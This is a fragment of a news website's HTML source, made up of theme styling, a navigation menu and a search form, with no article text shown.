					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_28_7c6 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_28_7c6 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_28_7c6 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28_7c6 .tdb-menu > li > a,
                .tdi_28_7c6 .td-subcat-more{
                    padding: 8px 10px 6px;
                }.tdi_28_7c6:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_7c6 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_7c6:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_7c6 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_28_7c6 .tdb-menu > li.current-menu-item > a,
				.tdi_28_7c6 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_28_7c6 .tdb-menu > li.current-category-ancestor > a,
				.tdi_28_7c6 .tdb-menu > li:hover > a,
				.tdi_28_7c6 .tdb-menu > li.tdb-hover > a,
				.tdi_28_7c6 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_28_7c6 .tdb-menu > li > a:after,
				.tdi_28_7c6 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #1342f3;
				}
</style>
<style>
.tdi_28_7c6 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_28_7c6 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_28_7c6 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_28_7c6 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_28_7c6 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_28_7c6 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_28_7c6 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-7" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div></div><div id="tdi_31_95d" class="tdc-row stretch_row"><div class="vc_row tdi_32_78d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_78d{
                    min-height: 0;
                }.tdi_32_78d,
				.tdi_32_78d .tdc-columns{
				    display: block;
				}.tdi_32_78d .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32_78d{
position:relative;
}

.tdi_32_78d .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_95d_rand_style td-element-style" ><style>
.tdi_31_95d_rand_style{
background-color:#5e5e5e !important;
}
 </style></div><div class="vc_column tdi_34_6d9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_6d9{
                    vertical-align: baseline;
                }.tdi_34_6d9 .wpb_wrapper,
				.tdi_34_6d9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_34_6d9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_34_6d9 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_35_884" class="tdc-zone"><div class="tdc_zone tdi_36_75c  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_36_75c{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-desktop-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

.tdi_36_75c{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 6px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_35_884_rand_style td-element-style" ><style>
.tdi_35_884_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_37_361" class="tdc-row"><div class="vc_row tdi_38_b91  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_38_b91{
                    min-height: 0;
                }.tdi_38_b91,
				.tdi_38_b91 .tdc-columns{
				    display: block;
				}.tdi_38_b91 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_38_b91.tdc-row-content-vert-center,
                    .tdi_38_b91.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_38_b91.tdc-row-content-vert-bottom,
                    .tdi_38_b91.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_38_b91.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_38_b91.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_38_b91 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_38_b91 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_38_b91{
padding-top:10px !important;
padding-bottom:10px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_38_b91 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_40_ccc  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_40_ccc{
                    vertical-align: baseline;
                }.tdi_40_ccc .wpb_wrapper,
				.tdi_40_ccc .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_40_ccc .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_40_ccc .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40_ccc{
width:16% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_41_d13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41_d13" >
<style>
/* custom css */
.tdi_41_d13{
                    display: inline-block;
                }.tdi_41_d13 .tdb-logo-a,
                .tdi_41_d13 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_41_d13 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_41_d13 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_41_d13 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_41_d13 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_41_d13 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_d13 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_41_d13 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_d13 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:25px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_d13 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:10px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_43_7e8  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_43_7e8{
                    vertical-align: baseline;
                }.tdi_43_7e8 .wpb_wrapper,
				.tdi_43_7e8 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_43_7e8 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_43_7e8 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_43_7e8{
width:70% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43_7e8{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_44_9c9 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44_9c9"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_44_9c9 .td_block_inner{
                    text-align: center;
                }.tdi_44_9c9 .tdb-menu > li > a,
                .tdi_44_9c9 .td-subcat-more{
                    padding: 10px;
                
                    color: #ffffff;
                }.tdi_44_9c9 .tdb-menu > li .tdb-menu-sep,
                .tdi_44_9c9 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_44_9c9 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_44_9c9 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_44_9c9 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_44_9c9 .tdb-menu > li > a,
                .tdi_44_9c9 .td-subcat-more,
                .tdi_44_9c9 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_9c9 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_44_9c9 .tdb-menu .tdb-normal-menu ul,
                .tdi_44_9c9 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_44_9c9 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_44_9c9 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_44_9c9:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_9c9 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_44_9c9 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_44_9c9 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_44_9c9 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_44_9c9 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44_9c9 .tdb-menu > li > a,
                .tdi_44_9c9 .td-subcat-more{
                    padding: 8px 10px;
                }.tdi_44_9c9 .tdb-menu > li > a,
                .tdi_44_9c9 .td-subcat-more,
                .tdi_44_9c9 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_9c9:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_9c9 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_9c9 .tdb-menu > li > a,
                .tdi_44_9c9 .td-subcat-more{
                    padding: 10px 4px;
                }.tdi_44_9c9 .tdb-menu > li > a,
                .tdi_44_9c9 .td-subcat-more,
                .tdi_44_9c9 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_9c9:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_9c9 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_44_9c9 .tdb-menu > li.current-menu-item > a,
				.tdi_44_9c9 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_44_9c9 .tdb-menu > li.current-category-ancestor > a,
				.tdi_44_9c9 .tdb-menu > li:hover > a,
				.tdi_44_9c9 .tdb-menu > li.tdb-hover > a,
				.tdi_44_9c9 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_44_9c9 .tdb-menu > li > a:after,
				.tdi_44_9c9 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: rgba(19,66,243,0);
				}
</style>
<style>
.tdi_44_9c9 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_44_9c9 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_44_9c9 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_44_9c9 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_44_9c9 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_44_9c9 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_44_9c9 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-8" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_48_1c1  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_48_1c1{
                    vertical-align: baseline;
                }.tdi_48_1c1 .wpb_wrapper,
				.tdi_48_1c1 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_1c1 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_48_1c1 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48_1c1{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_1c1{
width:13% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_49_8c1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_8c1" >
<style>

/* inline tdc_css att */

.tdi_49_8c1{
margin-right:-2px !important;
}

</style>
<style>
/* custom css */
.tdi_49_8c1 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 25.6px;
					height: 25.6px;
					line-height:  25.6px;
                
                    color: #ffffff;
                }.tdi_49_8c1 .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_49_8c1 .tdb-search-txt{
                    top: 0px;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_8c1 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_49_8c1 .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_8c1 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_49_8c1 .tdb-drop-down-search-inner,
                .tdi_49_8c1 .tdb-search-form,
                .tdi_49_8c1 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_49_8c1 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_49_8c1 .tdb-aj-search-results{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_8c1 .result-msg{
                    text-align: center;
                
                    background-color: #1342f3;
                
                    font-family:Raleway !important;font-size:16px !important;line-height:1.5 !important;font-style:normal !important;font-weight:700 !important;
                }.tdi_49_8c1 .tdb-head-search-btn:hover i{
                    color: #1342f3;
                }.tdi_49_8c1 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_49_8c1 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #1342f3;
                }.tdi_49_8c1 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_49_8c1 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_49_8c1 .tdb-head-search-form-btn{
                    background-color: #1342f3;
                
                    border-color: #ffffff;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49_8c1 .tdb-head-search-form-btn:hover{
                    background-color: #5e5e5e;
                
                    border-color: #ffffff;
                }.tdi_49_8c1 .result-msg,
                .tdi_49_8c1 .result-msg a{
                    color: #ffffff;
                }.tdi_49_8c1 .result-msg a:hover{
                    color: #000000;
                }.tdi_49_8c1 .tdb-head-search-form-input{
                    font-family:Raleway !important;
                }.tdi_49_8c1 .tdb-head-search-placeholder{
                    font-family:Raleway !important;
                }.tdi_49_8c1 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_8c1 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_8c1 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_49_8c1 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_49_8c1 .td-module-container:before{
					bottom: -10px;
				}.tdi_49_8c1 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_49_8c1 .entry-thumb{
					background-position: center 50%;
				}.tdi_49_8c1 .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_49_8c1 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_49_8c1 .td-image-container,
				.ie11 .tdi_49_8c1 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_49_8c1 .td-module-meta-info,
				.ie11 .tdi_49_8c1 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_8c1 .td-post-vid-time{
					display: block;
				}.tdi_49_8c1 .td-module-meta-info{
					padding: 20px;
				
					border-color: #eaeaea;
				}.tdi_49_8c1 .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}.tdi_49_8c1 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_8c1 .td-post-category{
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_8c1 .td-read-more{
					display: none;
				}.tdi_49_8c1 .td-author-date{
					display: none;
				}.tdi_49_8c1 .td-post-author-name{
					display: none;
				}.tdi_49_8c1 .td-post-date,
				.tdi_49_8c1 .td-post-author-name span{
					display: none;
				}.tdi_49_8c1 .entry-review-stars{
					display: none;
				}.tdi_49_8c1 .td-icon-star,
                .tdi_49_8c1 .td-icon-star-empty,
                .tdi_49_8c1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_8c1 .td-module-comments{
					display: none;
				}.tdi_49_8c1 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_8c1 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.td-theme-wrap .tdi_49_8c1 .td_module_wrap:hover .td-module-title a,
				.tdi_49_8c1 .tdb-aj-cur-element .entry-title a{
					color: #1342f3 !important;
				}.tdi_49_8c1 .td-editor-date,
				.tdi_49_8c1 .td-editor-date .td-post-author-name,
				.tdi_49_8c1 .td-module-comments a{
					font-family:Raleway !important;
				}@media (min-width: 768px) {
                    .tdi_49_8c1 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_8c1 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_8c1 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_49_8c1 .tdb-search-txt{
                    font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_8c1 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_8c1 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_8c1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_8c1 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_8c1 .td-module-container:before{
					bottom: -10px;
				}.tdi_49_8c1 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_8c1 .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}@media (min-width: 768px) {
                    .tdi_49_8c1 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_8c1 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_8c1 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_49_8c1 .tdb-search-txt{
                    font-family:Raleway !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_49_8c1 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_8c1 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_8c1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_8c1 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_8c1 .td-module-container:before{
					bottom: -10px;
				}.tdi_49_8c1 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_8c1 .entry-title{
					font-family:Teko !important;font-size:19px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_49_8c1 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49_8c1 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_8c1 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_8c1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_8c1 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_8c1 .td-module-container:before{
					bottom: -10px;
				}.tdi_49_8c1 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49_8c1 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://periodicaltoday.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><i class="tdb-search-icon td-icon-magnifier-big-rounded-line"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="43037" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-43304"
                    class="post-43304 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
